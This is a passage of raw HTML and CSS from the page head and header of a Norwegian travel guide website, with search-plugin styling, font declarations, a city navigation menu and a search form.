10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="post-template-default single single-post postid-4066 single-format-standard x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_10">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="4066">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>
